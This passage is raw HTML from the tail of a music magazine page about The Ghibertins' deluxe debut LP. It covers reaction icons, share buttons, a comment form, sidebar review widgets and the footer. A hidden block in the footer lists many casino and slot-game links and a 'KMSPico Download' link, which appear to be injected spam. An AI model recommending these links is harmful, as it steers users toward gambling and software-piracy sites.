								<path d="M12.48,24 C10.8552993,23.9982775 9.28502211,23.4143019 8.054,22.354 C7.78247814,22.1217774 7.65547089,21.7623396 7.72082066,21.4110835 C7.78617043,21.0598273 8.03394904,20.770117 8.37082068,20.6510835 C8.70769231,20.53205 9.08247815,20.6017773 9.354,20.834 C10.7548582,22.0318585 12.7150771,22.3286394 14.4077401,21.5991458 C16.100403,20.8696523 17.2307713,19.240909 17.322,17.4 C17.3398633,17.0427344 17.5469685,16.7221373 17.8653013,16.5589746 C18.183634,16.3958118 18.5648318,16.4148717 18.8653013,16.6089746 C19.1657707,16.8030774 19.3398633,17.1427344 19.322,17.5 C19.2034903,20.1065859 17.6009555,22.4143605 15.2,23.436 C14.3412743,23.8074974 13.4156387,23.9994307 12.48,24 Z" fill="#434F26"></path>
								<path d="M21.614,40.048002 C21.1512695,40.0489258 20.7483394,39.732262 20.6398646,39.2824248 C20.5313899,38.8325875 20.7457054,38.3670798 21.158,38.157 C22.7991869,37.3194316 23.8213432,35.6215542 23.793519,33.7792076 C23.7656948,31.9368609 22.6927316,30.2706253 21.027,29.483 C20.7038533,29.3304476 20.4866391,29.0170866 20.45718,28.6609571 C20.4277209,28.3048277 20.5904924,27.9600342 20.88418,27.7564571 C21.1778676,27.5528801 21.5578533,27.5214476 21.881,27.674 C24.2365074,28.7871033 25.754078,31.1428 25.7937982,33.7477638 C25.8335184,36.3527276 24.3884753,38.7535978 22.068,39.938 C21.9274732,40.0099948 21.7718953,40.0476898 21.614,40.048002 L21.614,40.048002 Z" fill="#382A12"></path>
								<path d="M32.327,40.048 C32.1691859,40.0479995 32.0136124,40.0106481 31.873,39.939 C29.5525247,38.7545978 28.1074816,36.3537276 28.1472018,33.7487638 C28.186922,31.1438 29.7044926,28.7881033 32.06,27.675 C32.3831467,27.5224476 32.7631324,27.5538801 33.05682,27.7574572 C33.3505076,27.9610342 33.5132791,28.3058277 33.48382,28.6619572 C33.4543609,29.0180866 33.2371467,29.3314476 32.914,29.484 C31.2482684,30.2716253 30.1753052,31.9378609 30.147481,33.7802076 C30.1196568,35.6225542 31.1418131,37.3204316 32.783,38.158 C33.1952946,38.3680798 33.4096101,38.8335875 33.3011354,39.2834248 C33.1926606,39.733262 32.7897305,40.0499258 32.327,40.049002 L32.327,40.048 Z" fill="#382A12"></path>
								<path d="M41.539,24 C40.6044877,23.9988887 39.6800065,23.8073234 38.822,23.437 C36.421365,22.4144249 34.8190869,20.1066312 34.7,17.5 C34.6821367,17.1427344 34.8562293,16.8030774 35.1566987,16.6089745 C35.4571682,16.4148717 35.838366,16.3958118 36.1566987,16.5589745 C36.4750315,16.7221373 36.6821367,17.0427344 36.7,17.4 C36.792238,19.2401587 37.9227187,20.8677895 39.6148607,21.5967253 C41.3070027,22.3256611 43.2663917,22.029075 44.667,20.832 C44.9385218,20.5997774 45.3133077,20.53005 45.6501793,20.6490835 C45.987051,20.768117 46.2348296,21.0578273 46.3001793,21.4090835 C46.3655291,21.7603396 46.2385219,22.1197774 45.967,22.352 C44.7357415,23.4134733 43.1646444,23.9981996 41.539,24 Z" fill="#434F26"></path>
								<rect fill="#382A12" x="23.794" y="32.778" width="6.354" height="2"></rect>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-love tipi-tip zeen-effect tipi-vertical-c" data-title="Love It" data-reaction="love">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(5.000000, 19.000000)">
								<path d="M13.78,0.2 C12.1349794,0.229556441 10.6173725,1.09191869 9.75,2.49 C8.88262753,1.09191869 7.36502059,0.229556441 5.72,0.2 C2.94,0.2 0.68,2.74 0.68,5.86 C0.68,12.14 8.93,16.56 9.28,16.74 C9.42444375,16.8179674 9.5858591,16.8591798 9.75,16.86 C9.88705637,16.8575775 10.0225547,16.8304778 10.15,16.78 C10.5,16.62 18.82,12.94 18.82,5.86 C18.82,2.74 16.56,0.2 13.78,0.2 Z" fill="#F6262F"></path>
								<path d="M40.37,0.2 C38.724929,0.229372293 37.2072401,1.09178111 36.34,2.49 C35.4726275,1.09191869 33.9550206,0.229556441 32.31,0.2 C29.53,0.2 27.27,2.74 27.27,5.86 C27.27,12.14 35.52,16.56 35.87,16.74 C36.0144437,16.8179674 36.1758591,16.8591798 36.34,16.86 C36.4770564,16.8575775 36.6125547,16.8304778 36.74,16.78 C37.09,16.62 45.41,12.94 45.41,5.86 C45.41,2.74 43.15,0.2 40.37,0.2 Z" fill="#F6262F"></path>
								<path d="M15.65,15.438 C17.0508394,18.2965856 19.9566271,20.108553 23.14,20.108553 C26.3233729,20.108553 29.2291606,18.2965856 30.63,15.438 C30.7845875,15.1282705 30.7656144,14.7601933 30.58,14.468 C30.3968845,14.1750145 30.0755015,13.9973086 29.73,13.997998 L16.55,13.997998 C16.2044985,13.9973086 15.8831155,14.1750145 15.7,14.468 C15.5143856,14.7601933 15.4954125,15.1282705 15.65,15.438 L15.65,15.438 Z" fill="#C15F1E"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-happy tipi-tip zeen-effect tipi-vertical-c" data-title="Happy" data-reaction="happy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(14.000000, 22.000000)" fill="#382A12">
								<ellipse cx="3.003" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="24.997" cy="3.247" rx="2.5" ry="2.87"></ellipse>
								<path d="M14,15.157 C11.1535628,15.1536917 8.84720419,12.8464382 8.845,10 C8.845,9.44771525 9.29271525,9 9.845,9 C10.3972847,9 10.845,9.44771525 10.845,10 C10.845,11.7427345 12.2577655,13.1555 14.0005,13.1555 C15.7432345,13.1555 17.156,11.7427345 17.156,10 C17.156,9.44771525 17.6037153,9 18.156,9 C18.7082847,9 19.156,9.44771525 19.156,10 C19.1510477,12.8456884 16.8456874,15.1514958 14,15.157 Z"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-confused tipi-tip zeen-effect tipi-vertical-c" data-title="Confused" data-reaction="confused">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 13.000000)" fill="#382A12">
								<path d="M25.022,21.589 C24.9201905,21.5886962 24.8190244,21.5728468 24.722,21.542 C20.8323625,20.3157211 16.6596375,20.3157211 12.77,21.542 C12.4275371,21.6571005 12.0496185,21.5785277 11.7814133,21.3364637 C11.5132082,21.0943997 11.3964265,20.7264891 11.4759274,20.3740567 C11.5554282,20.0216243 11.8188481,19.7394787 12.165,19.636 C16.4488549,18.2861979 21.0441451,18.2861979 25.328,19.636 C25.799048,19.7840328 26.0915416,20.2537106 26.0166119,20.7417531 C25.9416821,21.2297956 25.521761,21.5900955 25.028,21.59 L25.022,21.589 Z"></path>
								<path d="M23.669,10.0000252 C23.5165793,10.0010889 23.3659775,9.96686125 23.229,9.9 C22.9909275,9.78295023 22.8091222,9.57609702 22.7236,9.32496931 C22.6380778,9.0738416 22.6558482,8.79902234 22.773,8.561 C23.9186642,6.21890968 26.3037518,4.73920727 28.911,4.753 C29.5673057,4.75184433 30.2202398,4.84685332 30.849,5.035 C32.5985875,5.55470644 34.0681168,6.75171398 34.931,8.36 C35.1102507,8.67568048 35.1043436,9.06371086 34.9155667,9.37378872 C34.7267898,9.68386657 34.3847958,9.86728562 34.022055,9.85299904 C33.6593142,9.83871245 33.3328051,9.62896434 33.169,9.305 C32.5582336,8.16685626 31.5182014,7.31978259 30.28,6.952 C29.8355868,6.81862443 29.3739952,6.75123878 28.91,6.752 C27.0653163,6.74023783 25.3771026,7.7866738 24.567,9.444 C24.3979356,9.78518697 24.0497765,10.000751 23.669,10.0000252 Z"></path>
								<path d="M1.679,5.58302519 C1.52657929,5.58408893 1.37597749,5.54986125 1.239,5.483 C1.00092748,5.36595023 0.819122197,5.15909702 0.733599991,4.90796931 C0.648077784,4.6568416 0.665848229,4.38202234 0.783,4.144 C1.91773357,1.85092195 4.23763782,0.383129809 6.79575165,0.339761243 C9.35386548,0.296392677 11.7221902,1.6847037 12.934,3.938 C13.1924693,4.42621972 13.0062197,5.03153074 12.518,5.29 C12.0297803,5.54846926 11.4244693,5.36221972 11.166,4.874 C10.3190224,3.31257359 8.68634872,2.33895381 6.91,2.336 C5.06891759,2.32808657 3.38553249,3.37393764 2.577,5.028 C2.40765466,5.36879825 2.05955276,5.58393918 1.679,5.58302519 L1.679,5.58302519 Z"></path>
								<ellipse cx="7.746" cy="12.745" rx="2.5" ry="2.87"></ellipse>
								<ellipse cx="29.741" cy="12.745" rx="2.5" ry="2.87"></ellipse>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a><a href="#" class="reaction reaction-sleepy tipi-tip zeen-effect tipi-vertical-c" data-title="Yawn" data-reaction="sleepy">				<svg width="56px" height="56px" viewBox="0 0 56 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
					<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
						<g fill-rule="nonzero">
							<g fill="#F9BF44">
								<circle cx="28" cy="28" r="27.758"></circle>
							</g>
							<g transform="translate(10.000000, 3.000000)">
								<path d="M18,27.3 C15.94,27.3 14.25,29.39 14.25,31.96 C14.25,34.53 15.94,36.63 18,36.63 C20.06,36.63 21.75,34.54 21.75,31.96 C21.75,29.38 20.07,27.3 18,27.3 Z" fill="#C15F1E"></path>
								<path d="M6.867,26.586 C4.2586575,26.5972741 1.87463172,25.1127487 0.734,22.767 C0.504773626,22.2736685 0.71194479,21.6875937 1.2002829,21.4479135 C1.688621,21.2082334 2.27897478,21.4028768 2.529,21.886 C3.34256016,23.5388952 5.02473432,24.585823 6.867,24.585823 C8.70926568,24.585823 10.3914398,23.5388952 11.205,21.886 C11.4550252,21.4028768 12.045379,21.2082334 12.5337171,21.4479135 C13.0220552,21.6875937 13.2292264,22.2736685 13,22.767 C11.8593683,25.1127487 9.4753425,26.5972741 6.867,26.586 Z" fill="#382A12"></path>
								<path d="M28.861,26.586 C26.2530178,26.5968891 23.8694751,25.1124224 22.729,22.767 C22.4997736,22.2736685 22.7069448,21.6875937 23.1952829,21.4479135 C23.683621,21.2082334 24.2739748,21.4028768 24.524,21.886 C25.3372275,23.5389958 27.019291,24.5860718 28.8615,24.5860718 C30.703709,24.5860718 32.3857725,23.5389958 33.199,21.886 C33.4490252,21.4028768 34.039379,21.2082334 34.5277171,21.4479135 C35.0160552,21.6875937 35.2232264,22.2736685 34.994,22.767 C33.8533683,25.1127487 31.4693425,26.5972741 28.861,26.586 Z" fill="#382A12"></path>
								<path d="M34.146,15.75 L29.523,15.75 C29.1256503,15.75 28.7660311,15.5146408 28.6068682,15.1505612 C28.4477054,14.7864815 28.5191995,14.3627096 28.789,14.071 L31.86,10.75 L29.523,10.75 C28.9707153,10.75 28.523,10.3022847 28.523,9.75 C28.523,9.19771525 28.9707153,8.75 29.523,8.75 L34.146,8.75 C34.5433497,8.75 34.9029689,8.98535918 35.0621318,9.34943883 C35.2212946,9.71351847 35.1498005,10.1372904 34.88,10.429 L31.81,13.75 L34.147,13.75 C34.6992847,13.75 35.147,14.1977153 35.147,14.75 C35.147,15.3022847 34.6992847,15.75 34.147,15.75 L34.146,15.75 Z" fill="#382A12"></path>
								<path d="M44.325,10.164 L37.388,10.164 C36.9386897,10.1632445 36.5322779,9.89705304 36.3520492,9.48547318 C36.1718206,9.07389332 36.2518321,8.59469962 36.556,8.264 L41.736,2.664 L37.388,2.664 C36.7622614,2.664 36.255,2.15673862 36.255,1.531 C36.255,0.905261378 36.7622614,0.398 37.388,0.398 L44.326,0.398 C44.7753103,0.39875546 45.1817221,0.66494696 45.3619508,1.07652682 C45.5421794,1.48810668 45.4621679,1.96730038 45.158,2.298 L39.978,7.898 L44.326,7.898 C44.9517386,7.898 45.459,8.4052614 45.459,9.031 C45.459,9.6567386 44.9517386,10.164 44.326,10.164 L44.325,10.164 Z" fill="#382A12"></path>
							</g>
						</g>
					</g>
				</svg>
				<span class="count font-1">0</span></a></div><div class="share-it share-it-2 share-it-bold share-it-count-1 share-it-after tipi-flex"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Fthe-ghibertins-release-deluxe-edition-of-debut-lp%2F" class=" share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i><span class="social-tip font-base font-1">Share</span></span></a><a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=The%20Ghibertins%20release%20deluxe%20edition%20of%20debut%20LP%20-%20https%3A%2F%2Ftheplayground.co.uk%2Fthe-ghibertins-release-deluxe-edition-of-debut-lp%2F" class=" share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i><span class="social-tip font-base font-1">Tweet</span></span></a></div><div class="user-page-box-1 user-box-skin-1 user-box-type-1 tipi-xs-12 user-page-box clearfix">				<div class="mask">
					<a href="https://theplayground.co.uk/author/pg-admin/">
						<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ea4b9a9a8811a52c3f7b0d5feecdd3f69b03dea0ec602c3745e8936b96c71dbb?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<span class="overlay-arrow-r overlay-arrow"><i class="tipi-i-long-right"></i></span>
					</a>
				</div>
				<div class="meta">
					<div class="author-info-wrap">
						<div class="author-name font-1"><a href="https://theplayground.co.uk/author/pg-admin/">pg-admin</a>						</div>
													<div class="author-position title-light">Job Title</div>
											</div>
					<div class="author-right-meta">
																		<div class="icons">
															<a href="/cdn-cgi/l/email-protection#0263666f6b6c42766a67726e637b65706d776c662c616d2c7769" class="author-icon tipi-tip tipi-tip-move" data-title="Email"><i class="tipi-i-mail"></i></a>
																				</div>
					</div>
				</div>
			</div>
		<div class="comments__type-1"><div id="comments" class="comments-area">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-ghibertins-release-deluxe-edition-of-debut-lp/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://theplayground.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='20037' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>			</footer><!-- .entry-footer -->
			</article><!-- #post-x -->
</main><!-- .site-main -->

<div class="block clearfix sidebar-wrap sb-wrap-skin-1 sticky-sb-on tipi-xs-12 tipi-l-4 tipi-col sb-with-border tipi-xs-0 portrait-tablet-0">
		<aside class="sidebar widget-area bg-area site-img-1 sb-skin-1 widgets-title-skin-4 widgets-skin-4">
		<div class="background"></div>
		<div id="lets_social_count-3" class="sidebar-widget zeen-widget clearfix lets_social_count">		<ul class="lets-social-count-wrap lets-social-count-6 clearfix">
											<li class="network-option network-fb">
								<a href="https://facebook.com/ThePlaygroundMusic" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-facebook lsc-facebook"></i></span><span class="icon-content"><span class="icon-action">
			Like				</span><span class="icon-count">
				63.000				</span>
				<span class="icon-title">Fans</span>				</span>
			</a>
			</li>
											<li class="network-option network-tw">
								<a href="https://twitter.com/intent/follow?screen_name=theplay_ground" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-twitter lsc-twitter"></i></span><span class="icon-content"><span class="icon-action">
			Follow				</span><span class="icon-count">
				10.000				</span>
				<span class="icon-title">Followers</span>				</span>
			</a>
			</li>
											<li class="network-option network-yt">
								<a href="https://www.youtube.com/c/trapatrap" target="_blank" rel="noopener
									 nofollow				"><span class="icon-wrap"><i class="tipi-i-youtube-play lsc-youtube-play"></i></span><span class="icon-content"><span class="icon-action">
			Subscribe				</span><span class="icon-count">
				15.000				</span>
				<span class="icon-title">Subscribers</span>				</span>
			</a>
			</li>
				</ul>

		</div><div id="lets-review-widget-3" class="sidebar-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div><div id="text-7" class="sidebar-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p><a href="https://playy.fm/"><img decoding="async" class="alignnone wp-image-49260 size-full" src="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png" alt="" width="300" height="290" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts-.png 300w, https://theplayground.co.uk/wp-content/uploads/2024/10/banner-adverts--293x283.png 293w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</div>	</aside><!-- .sidebar -->
</div>
			</div><!-- .tipi-cols -->
					</div><!-- .tipi-row -->
			</div><!-- .post-wrap -->
		<span class="ipl" data-title-prev="The Ghibertins release deluxe edition of debut LP" data-next-hex="#d1433a" data-prev-hex="#d1433a" data-title-next="EXCLUSIVE INTERVIEW: 5 Minutes With… Booka Shade" data-pid="18217" data-pidori="20037" data-prev="https://theplayground.co.uk/the-ghibertins-release-deluxe-edition-of-debut-lp/" data-next="https://theplayground.co.uk/exclusive-interview-5-minutes-with-booka-shade/"></span>
</div><!-- .content-area -->
<div id="ipl-loader" class="ipl-loader tipi-spin"></div>		</div><!-- .site-content -->
				<footer id="colophon" class="site-footer site-footer-1 site-img-1 widget-area-borders-1 footer-fs  widget-title-center footer__mob__cols-1 clearfix">
			<div class="bg-area">
								<div class="bg-area-inner">
										<div class="footer-widget-area footer-widget-bg-area footer-widgets tipi-xs-12 clearfix footer-widget-area-3 footer-widgets-skin-3 site-img-1">
		<div class="footer-widget-bg-area-inner tipi-flex tipi-row">
					<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
				<aside class="sidebar widget-area">
					<div id="text-6" class="footer-widget zeen-widget clearfix widget_text"><h3 class="widget-title title">ABOUT PLAYY.</h3>			<div class="textwidget"><p>Launched in 2008 PLAYY. (formerly THE PLAYGROUND) went on to becoming one of the UK’s most recognised music companies covering large scale events, international Music PR, Record Label and Bookings Agency. Part of the PLAYY. Music Group.</p>
<div class="sponsored20" style="text-align: center; display: table-column;">
<ul>
<li><a href="https://stakeapp.ca/" target="_blank" rel="noopener noreferrer">Stake App</a></li>
<li><a href="https://verde-casino.app/" target="_blank" rel="noopener noreferrer">Verde Casino App</a></li>
<li><a href="https://locowin.app/" target="_blank" rel="noopener noreferrer">LocoWin App</a></li>
<li><a href="https://vulkan-vegas.app/" target="_blank" rel="noopener noreferrer">Vulkan Vegas App</a></li>
<li><a href="https://thelegacyschool.edu.pk" title="RocketPlay Casino Review" rel="dofollow">RocketPlay Casino Review</a></li>
<li><a href="https://www.pokies.mobi/" title="Mobile Pokies Guide" rel="dofollow">Mobile Pokies Guide</a></li>
<li><a href="https://www.pokies.mobi/free-mobile-pokies/" title="Free Mobile Pokies Australia" rel="dofollow">Free Mobile Pokies Australia</a></li>
<li><a href="https://www.crazytime.com.de/" title="Crazy Time Game Germany" rel="dofollow">Crazy Time Game Germany</a></li>
<li><a href="https://www.jetx.es/" title="JetX Online Game Spain" rel="dofollow">JetX Online Game Spain</a></li>
<li><a href="https://starvegas-es.com" title="StarVegas Casino Spain" rel="dofollow">StarVegas Casino Spain</a></li>
<li><a href="https://cazeuss.es" title="Cazeuss Online Casino" rel="dofollow">Cazeuss Online Casino</a></li>
<li><a href="https://www.book-of-ra.es/" title="Book of Ra Slot Spain" rel="dofollow">Book of Ra Slot Spain</a></li>
<li><a href="https://www.crazytime.es/" title="Crazy Time Live Spain" rel="dofollow">Crazy Time Live Spain</a></li>
<li><a href="https://sweetbonanza.app/" target="_blank" rel="noopener noreferrer">Sweet Bonanza Game</a></li>
<li><a href="https://dafabetapk.in/" target="_blank" rel="noopener noreferrer">Dafabet</a></li>
<li><a href="https://the-pokiess.net/" target="_blank" rel="noopener noreferrer">The Pokies Casino</a></li>
<li><a href="https://blueforum.eu" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://casibomresmi.site/" target="_blank" rel="noopener noreferrer">Casibom Resmi</a></li>
<li><a href="https://plinkoapp.ca/" target="_blank" rel="noopener noreferrer">Plinko Game</a></li>
<li><a href="https://hiniadis.com/" target="_blank" rel="noopener noreferrer">Aviator App Download</a></li>
<li><a href="https://accessdentalclinics.com/" target="_blank" rel="noopener noreferrer">casibom giriş</a></li>
<li><a href="https://pro-tools.eu/" target="_blank" rel="noopener noreferrer">KMSPico Download</a></li>
<li><a href="https://sweetbonanza.com.se/" target="_blank" rel="noopener noreferrer">Sweet Bonanza</a></li>
<li><a href="https://sugar-rush.com.se/" target="_blank" rel="noopener noreferrer">Sugar Rush</a></li>
<li><a href="https://mega-moolah.com.se/" target="_blank" rel="noopener noreferrer">Mega Moolah</a></li>
<li><a href="https://starburst.com.se/" target="_blank" rel="noopener noreferrer">Starburst</a></li>
<li><a href="https://jeetwinn.app/" target="_blank" rel="noopener noreferrer">Jeetwin App</a></li>
<li><a href="https://bookofdead.com.se/" target="_blank" rel="noopener noreferrer">Book of Dead</a></li>
<li><a href="https://jeetwinn.vip/" target="_blank" rel="noopener noreferrer">Jeetwin</a></li>
</ul>
</div>
</div>
		</div><div id="zeen_video-3" class="footer-widget zeen-widget clearfix zeen_video"><h3 class="widget-title title">PLAYY. VIDEO</h3>		<div class="zeen-video preview-classic">
			<a href="#" class="tipi-all-c media-icon  media-tr icon-1 icon-base-1 icon-size-m" data-type="frame" data-format="video" data-target="hero-wrap" data-title="" data-duration="" data-source="self" data-src-a="https://theplayground.co.uk/wp-content/uploads/2024/10/placeholder-video.mp4" data-src-b="">
				<i class="tipi-i-play_arrow" aria-hidden="true"></i>
				<span class="icon-bg"></span>
			</a>
		<img src="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/Video_html-5.png 2x" alt=""></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-2 clearfix">
				<aside class="sidebar widget-area">
					<div id="lets-review-widget-4" class="footer-widget zeen-widget clearfix lets_review_widget"><h3 class="widget-title title">Top Reviews</h3>			<div class="lets-review__widget cb-lets-review-widget lr-cf cb-widget-design-base">
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/desire-marea-takes-the-club-kids-to-church-on-the-immaculate-debut-desire/">Desire Marea finds god on the dancefloor on the immaculate debut, &#8216;DESIRE&#8217;</a></h4>
									<div class="score cb-format-2">9</div>
		<div class="score-bar"><div class="score-overlay" style="width: 90%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/lotic-re-emerges-from-the-depths-on-the-glorious-new-album-water/">Lotic re-emerges from the depths on the glorious new album, &#8216;Water&#8217;</a></h4>
									<div class="score cb-format-2">8.5</div>
		<div class="score-bar"><div class="score-overlay" style="width: 85%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/aya-im-hole/">AYA &#8211; im hole</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
					
									<article class="cb-widget-post lr-cf lr-font-p cb-fi-off lets-review__widget__design-1 cb-widget-design-1">
													<h4 class="cb-title lr-font-h"><a href="https://theplayground.co.uk/arushi-jain-aims-for-nirvana-on-the-stunning-debut-album-under-the-lilac-sky/">Arushi Jain aims for nirvana on the stunning debut album, ‘Under the Lilac Sky’</a></h4>
									<div class="score cb-format-2">8.4</div>
		<div class="score-bar"><div class="score-overlay" style="width: 84%; background-color:#f8d92f;"></div></div>
									
											</article>
								</div>

			</div>				</aside><!-- .sidebar .widget-area -->
			</div>
							<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-3 clearfix footer-widget-wrap-last">
				<aside class="sidebar widget-area">
					<div id="zeen_stylish_posts-3" class="footer-widget zeen-widget clearfix zeen_stylish_posts"><h3 class="widget-title title">PLAYY. LATEST</h3><div class="zeen-stylish-posts-wrap"><div id="block-wrap-70732" class="block-wrap-native block-wrap block-wrap-23 block-css-70732 block-wrap-classic columns__m--1 elements-design-2 block-ani block-skin-0 tipi-box block-wrap-thumbnail clearfix" data-id="70732" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block block-23 clearfix"><article class="tipi-xs-12 clearfix with-fi ani-base tipi-xs-typo split-1 split-design-1 loop-0 preview-thumbnail preview-23 elements-design-2 post-51983 post type-post status-publish format-standard has-post-thumbnail hentry category-electronic category-magazine category-music category-releases" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://theplayground.co.uk/james-blake-announces-new-album-trying-times-shares-new-single-death-of-love/" class="mask-img"><img width="100" height="100" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20100%20100&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail 